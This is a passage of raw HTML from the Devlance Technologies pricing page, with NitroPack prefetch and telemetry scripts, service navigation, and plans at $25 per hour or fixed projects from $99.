Prefetchable: URL is the current location but with a hash.",e);return false}if(c.exec(o)===null){n.logOther("Link Not Prefetchable: Different domain.",e);return false}for(i=0;i<x.length;i++){if(t.match(x[i])!==null){n.logOther("Link Not Prefetchable: Excluded URL "+t+".",{link:e,regex:x[i]});return false}}return true}function p(){let e=navigator.connection;if(!e){return false}if(e.saveData){n.logOther("Data Saving Mode detected.");return true}return false}function d(){if(M!==null){return M}M=p();return M}if(!window.requestIdleCallback){window.requestIdleCallback=function(e,t){var t=t||{};var n=1;var r=t.timeout||n;var o=performance.now();return setTimeout(function(){e({get didTimeout(){return t.timeout?false:performance.now()-o-n>r},timeRemaining:function(){return Math.max(0,n+(performance.now()-o))}})},n)}}if(!window.cancelIdleCallback){window.cancelIdleCallback=function(e){clearTimeout(e)}}let h=function(e,t){n.logLcpEvent("MUTATION_DETECTED",e);clearTimeout(R);R=setTimeout(T,500,e)};let m=function(){return window.NavAI!==undefined};let g=function(e,t="",o=false){if(b.indexOf(e)>-1){n.logOther("Prefetch skipped: URL is already prefetched.",e);return}if(b.length>15){n.logOther("Prefetch skipped: Maximum prefetches threshold reached.");return}if(!o&&!a()){n.logOther("Prefetch skipped: on cooldown",e);return}if(d()){n.logOther("Prefetch skipped: limited connection",e);return}if(m()){n.logOther("Prefetch skipped: NavAI is present",e);return}let l="prefetch";if(HTMLScriptElement.supports&&HTMLScriptElement.supports("speculationrules")){l=Math.floor(Math.random()*2)===1?"prefetch":"prerender";if(l==="prefetch"){L(e)}if(l==="prerender"){E(e)}}else{L(e)}b.push(e);r=performance.now();n.logPrefetch(e,l,t);return true};function L(e){const t=document.createElement("link");t.rel="prefetch";t.setAttribute("nitro-exclude",true);t.type="text/html";t.href=e;document.head.appendChild(t)}function E(e){let t={prerender:[{source:"list",urls:[e]}]};let n=document.createElement("script");n.type="speculationrules";n.textContent=JSON.stringify(t);document.body.appendChild(n)}function w(e){let t=document.querySelector("body");while(e!=t){if(v(e)){e=e.parentElement;n.logOther("Skipping LCP container level: Inside a <nav> element.",e);continue}let t=Array.from(e.querySelectorAll("a"));n.logOther("filtering links...",t);t=t.filter(t=>{if(v(t)){n.logOther("Skipping link: Inside a <nav> element.",e);return false}return s(t)});if(t.length>0)return[t,e];e=e.parentElement}return[[],null]}function v(e){return e.closest("nav")!==null||e.nodeName=="NAV"}function P(e){S=true;if(y&&!U){_()}}function O(e){y=true;if(S&&!U){if(_()){window.cancelIdleCallback(k)}else{A++;if(A>2){window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};}}}function _(){if(C==null){n.logLcpEvent("doLcpPrefetching_CALLBACK_CALLED_WITHOUT_LCP_ELEMENT");return false}let e=[];[e,N]=w(C);if(e.length==0){n.logLcpEvent("NO_LINKS_FOUND");return false}if(e.length>0){g(e[0].href,"LCP",!U);U=true}D.observe(N,{subtree:true,childList:true,attributes:true});n.logLcpEvent("MUTATION_OBSERVER_REGISTERED");window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};function T(e){n.logLcpEvent("MUTATION_RESCAN_TRIGGERED",e);let t=w(N)[0];if(t.length>0){g(t[0].href,"LCP_MUTATION")}}let b=[];let C=null;let N=null;let k=0;let A=0;let I=["mousemove","click","keydown","touchmove","touchstart"];let S=false;let y=false;const D=new MutationObserver(h);let R=0;let U=false;let M=null;let x=JSON.parse(atob("W10="));if(Object.prototype.toString.call(x)==="[object Object]"){n.logOther("EXCLUDES_AS_OBJECT",x);let e=[];for(const t in x){e.push(x[t])}x=e}x=x.map(e=>new RegExp(e));if(navigator.connection){navigator.connection.onchange=function(e,t){M=null;n.logOther("Connection changed",{effectiveType:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink,saveData:navigator.connection.saveData})}}f();u()})();</script><script nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"dev",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"XltGSMvQjzKeGcwgEzOXJZULjTojwmtU",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"dev",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script></head> <body class="wp-singular page-template page-template-elementor_header_footer page page-id-8221 wp-theme-masco no-sidebar elementor-default elementor-template-full-width elementor-kit-7 elementor-page elementor-page-8221"><script>(function(){if(typeof NPSH!=="undefined"&&NPSH.isScrolled()){setTimeout(()=>{document.body.classList.remove("nitro-cover")},1e3);document.body.classList.add("nitro-cover");window.addEventListener("load",function(){document.body.classList.remove("nitro-cover")})}})();</script>  <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>  <header class="site-header masco-elementor-header nitro-lazy"> <div data-elementor-type="wp-post" data-elementor-id="14439" class="elementor elementor-14439 nitro-lazy"> <section class="elementor-section elementor-top-section elementor-element elementor-element-db2eb1d elementor-section-full_width elementor-section-height-default elementor-section-height-default mas-addons-sticky-no" data-id="db2eb1d" data-element_type="section" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}"> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8464af3" data-id="8464af3" data-element_type="column"> <div class="elementor-widget-wrap"> </div> </div> </div> </section> </div> <div data-elementor-type="wp-post" data-elementor-id="9" class="elementor elementor-9"> <section class="elementor-section elementor-top-section elementor-element elementor-element-aa6b877 elementor-section-content-middle mas-addons-sticky-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa6b877" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;mas_addons_sticky&quot;:&quot;yes&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-35034e7" data-id="35034e7" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated nitro-lazy"> <div class="elementor-element elementor-element-8dbcba0 content-align-mobile-left mas-addons-sticky-no elementor-widget elementor-widget-masco-logo" data-id="8dbcba0" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="masco-logo.default"> <div class="elementor-widget-container"> <div class="ama-site-logo content-align-"> <a href="https://devlancetech.com" class="ama-site-logo-wrap nitro-lazy"> <span class='site-logo'><img alt="Devlance Technologies | Devlance Tech" title="Main Header 15" nitro-lazy-src="https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/images/optimized/rev-7fdd2e0/devlancetech.com/wp-content/uploads/2024/02/Devlance-Technologies-01.png" class="navbar-brand__regular dark-logo nitro-lazy" decoding="async" nitro-lazy-empty id="Mjg5OjI1Ng==-1" src="[data-uri]" /></span> </a> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-04cb029" data-id="04cb029" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated nitro-lazy"> <div class="elementor-element elementor-element-4a4d3f8 mas-addons-sticky-no elementor-widget elementor-widget-masco-main-menu" data-id="4a4d3f8" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="masco-main-menu.default"> <div class="elementor-widget-container nitro-lazy"> <div class="masco-main-menu-wrap navbar menu-style-inline  megamenu-width-custom"> <button class="navbar-toggler open-menu" type="button" data-toggle="navbarToggler" aria-label="Toggle navigation"> <span class="navbar-toggler-icon nitro-lazy"> <svg xmlns="http://www.w3.org/2000/svg" height="384pt" viewbox="0 -53 384 384" width="384pt"><path d="m368 154.667969h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"></path><path d="m368 32h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"></path><path d="m368 277.332031h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"></path></svg> </span> </button>  <div class="navbar-inner"> <div class="site-branding mobile-version has-site-logo"> <a href="https://devlancetech.com"> <img alt="Devlance Technologies | Devlance Tech" title="Main Header 16" nitro-lazy-src="https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/images/optimized/rev-7fdd2e0/devlancetech.com/wp-content/uploads/2024/02/Devlance-Technologies-01.png" class="navbar-brand__regular white-logo nitro-lazy" decoding="async" nitro-lazy-empty id="MzEzOjI0MQ==-1" src="[data-uri]" /> </a> </div> <div class="masco-mobile-menu"></div> <button type="button" data-toggle="navbarToggler" aria-label="Toggle navigation" class="navbar-toggler close-menu nitro-lazy"> <span class="navbar-toggler-icon close"> <svg xmlns="http://www.w3.org/2000/svg" width="51" height="50" viewbox="0 0 51 50" fill="none"><path d="M49.3531 42.6033C51.0805 44.3324 51.0805 47.0221 49.3531 48.7512C48.4893 49.6157 47.4337 50 46.2821 50C45.1304 50 44.0748 49.6157 43.211 48.7512L25.6487 31.172L8.08627 48.7512C7.22255 49.6157 6.16689 50 5.01525 50C3.86362 50 2.80796 49.6157 1.94424 48.7512C0.216789 47.0221 0.216789 44.3324 1.94424 42.6033L19.5066 25.024L1.94424 7.44477C0.216789 5.71566 0.216789 3.02594 1.94424 1.29683C3.67168 -0.432277 6.35883 -0.432277 8.08627 1.29683L25.6487 18.8761L43.211 1.29683C44.9385 -0.432277 47.6256 -0.432277 49.3531 1.29683C51.0805 3.02594 51.0805 5.71566 49.3531 7.44477L31.7907 25.024L49.3531 42.6033Z" fill="#333333"></path></svg> </span> </button> <nav id="site-navigation" class="main-navigation "> <div class="masco-menu-container"><ul id="navbar-nav" class="navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16939  "><a href="https://devlancetech.com/">Home</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16943 nitro-lazy"><a href="https://devlancetech.com/services/">Our Services</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17574  "><a href="/service/shopify-development/">Shopify Development</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17572  "><a href="/service/web-app-development/">Web App Development</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18222  "><a href="/service/custom-software-development/">Custom Software Development</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18223  "><a href="/service/mobile-app-development/">Mobile App Development</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17573  "><a href="https://devlancetech.com/service/branding-digital-strategies/">Branding &#038; UI/UX Designing</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17575  "><a href="/service/search-engine-optimization/">Search Engine Optimization</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18061  "><a href="https://devlancetech.com/portfolio/">Portfolio</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16941  "><a href="https://devlancetech.com/about-us/">About Us</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17361  "><a href="https://devlancetech.com/faqs/">FAQs</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8221 current_page_item menu-item-17363  "><a href="https://devlancetech.com/pricing/" aria-current="page">Pricing</a></li> </ul></div> </nav> <div class="masco-header-buttons"> <div> <div class="masco-dual-button-wrapper"> <a class="masco-dual-button-primary masco-dual-button-action effect-5" href="https://www.upwork.com/freelancers/~01067d190371b69267" target="_blank" rel="nofollow noopener"> <span class="masco-icon-pos-right"> <span> See Reviews </span> </span> </a> <a class="masco-dual-button-secondary masco-dual-button-action effect-5" href="/contact" target="_blank" rel="nofollow"> <span class="masco-icon-pos-left"> <span> Lets Discuss </span> </span> </a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </section> </div> </header> <div data-elementor-type="wp-page" data-elementor-id="8221" class="elementor elementor-8221"> <section class="elementor-section elementor-top-section elementor-element elementor-element-a73dd78 elementor-section-full_width elementor-section-height-default elementor-section-height-default mas-addons-sticky-no" data-id="a73dd78" data-element_type="section" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}"> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8a85645" data-id="8a85645" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <section class="elementor-section elementor-inner-section elementor-element elementor-element-33f8aa5 elementor-section-boxed elementor-section-height-default elementor-section-height-default mas-addons-sticky-no" data-id="33f8aa5" data-element_type="section" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6021c89" data-id="6021c89" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-478a042 mas-addons-sticky-no elementor-widget elementor-widget-heading" data-id="478a042" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">Our pricing plans are designed for your favor</h2> </div> </div> <div class="elementor-element elementor-element-3c33c83 mas-addons-sticky-no elementor-widget elementor-widget-text-editor" data-id="3c33c83" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> At our company, we believe in putting you first. Our pricing plans are meticulously crafted to align with your needs and preferences </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-be5c638 elementor-section-boxed elementor-section-height-default elementor-section-height-default mas-addons-sticky-no" data-id="be5c638" data-element_type="section" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f9d3caf" data-id="f9d3caf" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-0007a08 mas-addons-sticky-no elementor-widget elementor-widget-mas-content-switcher" data-id="0007a08" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="mas-content-switcher.default"> <div class="elementor-widget-container"> <div class="mas-content-switcher-wrapper"> <div class="mas-content-switcher-toggle mas_switecher_center"> <div class="mas-content-switcher-toggle-inner"> <div class="mas-content-switcher-toggle-label-1"> Per Hour </div> <div class="mas-content-switcher-toggle-switch"> <label class="mas-content-switcher-toggle-switch-label"> <input class="input" type="checkbox" /> <span class="mas-content-switcher-toggle-switch-slider"></span> </label> </div> <div class="mas-content-switcher-toggle-label-2"> Fixed Project </div> </div> </div> <div class="mas-content-switcher-content-wrap"> <div class="mas-content-switcher-primary-wrap">  <div data-elementor-type="section" data-elementor-id="9319" class="elementor elementor-9319"> <section class="elementor-section elementor-top-section elementor-element elementor-element-01f2a5f elementor-section-boxed elementor-section-height-default elementor-section-height-default mas-addons-sticky-no" data-id="01f2a5f" data-element_type="section" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}"> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-902a43d" data-id="902a43d" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <section class="elementor-section elementor-inner-section elementor-element elementor-element-bccaf56 elementor-section-boxed elementor-section-height-default elementor-section-height-default mas-addons-sticky-no" data-id="bccaf56" data-element_type="section" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16542c4" data-id="16542c4" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-bd2a6b2 mas-addons-sticky-no elementor-widget elementor-widget-heading" data-id="bd2a6b2" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h4 class="elementor-heading-title elementor-size-default">For Agencies and Business</h4> </div> </div> <div class="elementor-element elementor-element-1f36d1a mas-addons-sticky-no elementor-widget elementor-widget-heading" data-id="1f36d1a" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">$25.00<span style="font-size:18px;font-weight:400">/Per Hour</span></h2> </div> </div> <div class="elementor-element elementor-element-87a9c74 mas-addons-sticky-no elementor-widget elementor-widget-text-editor" data-id="87a9c74" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> Precision-Priced: Meeting Your Expectations Spot-On </div> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-89d91a6" data-id="89d91a6" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-1fe6473 mas-addons-sticky-no elementor-widget elementor-widget-heading" data-id="1fe6473" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h4 class="elementor-heading-title elementor-size-default">That includes:</h4> </div> </div> <div class="elementor-element elementor-element-bf25a9a mas-addons-sticky-no elementor-widget elementor-widget-mas-list-group" data-id="bf25a9a" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="mas-list-group.default"> <div class="elementor-widget-container"> <div class="mas-list-group"> <ul class="mas-list-group-wrapper layout_1"> <li class="mas-list-group-item mas-icon-left"> <span class="mas-list-group-icon no"> <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewbox="0 0 22 22" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.14673 2.49154C6.98271 2.42483 7.77635 2.09609 8.41466 1.55213C9.9042 0.282752 12.095 0.282752 13.5846 1.55213C14.2229 2.09609 15.0165 2.42483 15.8525 2.49154C17.8033 2.64722 19.3525 4.19636 19.5082 6.14722C19.5749 6.9832 19.9036 7.77684 20.4476 8.41515C21.717 9.90469 21.717 12.0955 20.4476 13.585C19.9036 14.2234 19.5749 15.017 19.5082 15.853C19.3525 17.8038 17.8033 19.353 15.8525 19.5087C15.0165 19.5754 14.2229 19.9041 13.5846 20.4481C12.095 21.7174 9.9042 21.7174 8.41466 20.4481C7.77635 19.9041 6.98271 19.5754 6.14673 19.5087C4.19587 19.353 2.64673 17.8038 2.49105 15.853C2.42434 15.017 2.0956 14.2234 1.55165 13.585C0.282264 12.0955 0.282264 9.90469 1.55165 8.41515C2.0956 7.77684 2.42434 6.9832 2.49105 6.14722C2.64673 4.19636 4.19587 2.64722 6.14673 2.49154ZM15.8188 9.31934C16.3265 8.81165 16.3265 7.98854 15.8188 7.48086C15.3112 6.97318 14.4881 6.97318 13.9804 7.48086L9.69961 11.7616L8.01885 10.0809C7.51117 9.57318 6.68805 9.57318 6.18037 10.0809C5.67269 10.5885 5.67269 11.4117 6.18037 11.9193L8.78037 14.5193C9.28805 15.027 10.1112 15.027 10.6188 14.5193L15.8188 9.31934Z" fill="#1B1C1D"></path></svg> </span> <span class="mas-list-group-text"> Always in Touch </span> </li> <li class="mas-list-group-item mas-icon-left"> <span class="mas-list-group-icon no"> <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewbox="0 0 22 22" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.14673 2.49154C6.98271 2.42483 7.77635 2.09609 8.41466 1.55213C9.9042 0.282752 12.095 0.282752 13.5846 1.55213C14.2229 2.09609 15.0165 2.42483 15.8525 2.49154C17.8033 2.64722 19.3525 4.19636 19.5082 6.14722C19.5749 6.9832 19.9036 7.77684 20.4476 8.41515C21.717 9.90469 21.717 12.0955 20.4476 13.585C19.9036 14.2234 19.5749 15.017 19.5082 15.853C19.3525 17.8038 17.8033 19.353 15.8525 19.5087C15.0165 19.5754 14.2229 19.9041 13.5846 20.4481C12.095 21.7174 9.9042 21.7174 8.41466 20.4481C7.77635 19.9041 6.98271 19.5754 6.14673 19.5087C4.19587 19.353 2.64673 17.8038 2.49105 15.853C2.42434 15.017 2.0956 14.2234 1.55165 13.585C0.282264 12.0955 0.282264 9.90469 1.55165 8.41515C2.0956 7.77684 2.42434 6.9832 2.49105 6.14722C2.64673 4.19636 4.19587 2.64722 6.14673 2.49154ZM15.8188 9.31934C16.3265 8.81165 16.3265 7.98854 15.8188 7.48086C15.3112 6.97318 14.4881 6.97318 13.9804 7.48086L9.69961 11.7616L8.01885 10.0809C7.51117 9.57318 6.68805 9.57318 6.18037 10.0809C5.67269 10.5885 5.67269 11.4117 6.18037 11.9193L8.78037 14.5193C9.28805 15.027 10.1112 15.027 10.6188 14.5193L15.8188 9.31934Z" fill="#1B1C1D"></path></svg> </span> <span class="mas-list-group-text"> Complete Transparency </span> </li> <li class="mas-list-group-item mas-icon-left"> <span class="mas-list-group-icon no"> <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewbox="0 0 22 22" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.14673 2.49154C6.98271 2.42483 7.77635 2.09609 8.41466 1.55213C9.9042 0.282752 12.095 0.282752 13.5846 1.55213C14.2229 2.09609 15.0165 2.42483 15.8525 2.49154C17.8033 2.64722 19.3525 4.19636 19.5082 6.14722C19.5749 6.9832 19.9036 7.77684 20.4476 8.41515C21.717 9.90469 21.717 12.0955 20.4476 13.585C19.9036 14.2234 19.5749 15.017 19.5082 15.853C19.3525 17.8038 17.8033 19.353 15.8525 19.5087C15.0165 19.5754 14.2229 19.9041 13.5846 20.4481C12.095 21.7174 9.9042 21.7174 8.41466 20.4481C7.77635 19.9041 6.98271 19.5754 6.14673 19.5087C4.19587 19.353 2.64673 17.8038 2.49105 15.853C2.42434 15.017 2.0956 14.2234 1.55165 13.585C0.282264 12.0955 0.282264 9.90469 1.55165 8.41515C2.0956 7.77684 2.42434 6.9832 2.49105 6.14722C2.64673 4.19636 4.19587 2.64722 6.14673 2.49154ZM15.8188 9.31934C16.3265 8.81165 16.3265 7.98854 15.8188 7.48086C15.3112 6.97318 14.4881 6.97318 13.9804 7.48086L9.69961 11.7616L8.01885 10.0809C7.51117 9.57318 6.68805 9.57318 6.18037 10.0809C5.67269 10.5885 5.67269 11.4117 6.18037 11.9193L8.78037 14.5193C9.28805 15.027 10.1112 15.027 10.6188 14.5193L15.8188 9.31934Z" fill="#1B1C1D"></path></svg> </span> <span class="mas-list-group-text"> Clean Coding </span> </li> <li class="mas-list-group-item mas-icon-left"> <span class="mas-list-group-icon no"> <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewbox="0 0 22 22" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.14673 2.49154C6.98271 2.42483 7.77635 2.09609 8.41466 1.55213C9.9042 0.282752 12.095 0.282752 13.5846 1.55213C14.2229 2.09609 15.0165 2.42483 15.8525 2.49154C17.8033 2.64722 19.3525 4.19636 19.5082 6.14722C19.5749 6.9832 19.9036 7.77684 20.4476 8.41515C21.717 9.90469 21.717 12.0955 20.4476 13.585C19.9036 14.2234 19.5749 15.017 19.5082 15.853C19.3525 17.8038 17.8033 19.353 15.8525 19.5087C15.0165 19.5754 14.2229 19.9041 13.5846 20.4481C12.095 21.7174 9.9042 21.7174 8.41466 20.4481C7.77635 19.9041 6.98271 19.5754 6.14673 19.5087C4.19587 19.353 2.64673 17.8038 2.49105 15.853C2.42434 15.017 2.0956 14.2234 1.55165 13.585C0.282264 12.0955 0.282264 9.90469 1.55165 8.41515C2.0956 7.77684 2.42434 6.9832 2.49105 6.14722C2.64673 4.19636 4.19587 2.64722 6.14673 2.49154ZM15.8188 9.31934C16.3265 8.81165 16.3265 7.98854 15.8188 7.48086C15.3112 6.97318 14.4881 6.97318 13.9804 7.48086L9.69961 11.7616L8.01885 10.0809C7.51117 9.57318 6.68805 9.57318 6.18037 10.0809C5.67269 10.5885 5.67269 11.4117 6.18037 11.9193L8.78037 14.5193C9.28805 15.027 10.1112 15.027 10.6188 14.5193L15.8188 9.31934Z" fill="#1B1C1D"></path></svg> </span> <span class="mas-list-group-text"> Meet Deadlines </span> </li> <li class="mas-list-group-item mas-icon-left"> <span class="mas-list-group-icon no"> <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewbox="0 0 22 22" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.14673 2.49154C6.98271 2.42483 7.77635 2.09609 8.41466 1.55213C9.9042 0.282752 12.095 0.282752 13.5846 1.55213C14.2229 2.09609 15.0165 2.42483 15.8525 2.49154C17.8033 2.64722 19.3525 4.19636 19.5082 6.14722C19.5749 6.9832 19.9036 7.77684 20.4476 8.41515C21.717 9.90469 21.717 12.0955 20.4476 13.585C19.9036 14.2234 19.5749 15.017 19.5082 15.853C19.3525 17.8038 17.8033 19.353 15.8525 19.5087C15.0165 19.5754 14.2229 19.9041 13.5846 20.4481C12.095 21.7174 9.9042 21.7174 8.41466 20.4481C7.77635 19.9041 6.98271 19.5754 6.14673 19.5087C4.19587 19.353 2.64673 17.8038 2.49105 15.853C2.42434 15.017 2.0956 14.2234 1.55165 13.585C0.282264 12.0955 0.282264 9.90469 1.55165 8.41515C2.0956 7.77684 2.42434 6.9832 2.49105 6.14722C2.64673 4.19636 4.19587 2.64722 6.14673 2.49154ZM15.8188 9.31934C16.3265 8.81165 16.3265 7.98854 15.8188 7.48086C15.3112 6.97318 14.4881 6.97318 13.9804 7.48086L9.69961 11.7616L8.01885 10.0809C7.51117 9.57318 6.68805 9.57318 6.18037 10.0809C5.67269 10.5885 5.67269 11.4117 6.18037 11.9193L8.78037 14.5193C9.28805 15.027 10.1112 15.027 10.6188 14.5193L15.8188 9.31934Z" fill="#1B1C1D"></path></svg> </span> <span class="mas-list-group-text"> Free 1 Month Support </span> </li> </ul> </div> </div> </div> <div class="elementor-element elementor-element-ed747bb mas-addons-sticky-no elementor-invisible elementor-widget elementor-widget-mas-creative-button" data-id="ed747bb" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="mas-creative-button.default"> <div class="elementor-widget-container"> <div data-magnetic="no" class="mas-creative-btn-wrap"> <a class="mas-creative-btn mas-stl--hermosa mas-eft--render" href="/contact" rel="nofollow"><span>Lets Discuss Project</span></a> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> </section> </div> </div> <div class="mas-content-switcher-secondary-wrap">  <div data-elementor-type="section" data-elementor-id="9335" class="elementor elementor-9335"> <section class="elementor-section elementor-top-section elementor-element elementor-element-d0af280 elementor-section-boxed elementor-section-height-default elementor-section-height-default mas-addons-sticky-no" data-id="d0af280" data-element_type="section" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}"> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ee40bf" data-id="3ee40bf" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <section class="elementor-section elementor-inner-section elementor-element elementor-element-343509b elementor-section-boxed elementor-section-height-default elementor-section-height-default mas-addons-sticky-no" data-id="343509b" data-element_type="section" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a81b8b4" data-id="a81b8b4" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-49b85fa mas-addons-sticky-no elementor-widget elementor-widget-heading" data-id="49b85fa" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h4 class="elementor-heading-title elementor-size-default">Starting From</h4> </div> </div> <div class="elementor-element elementor-element-2889fb9 mas-addons-sticky-no elementor-widget elementor-widget-heading" data-id="2889fb9" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">$99.0<span style="font-size:18px;font-weight:400"></span></h2> </div> </div> <div class="elementor-element elementor-element-93d00de mas-addons-sticky-no elementor-widget elementor-widget-text-editor" data-id="93d00de" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> Precision-Priced: Meeting Your Expectations Spot-On </div> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1491935" data-id="1491935" data-element_type="column"> <div 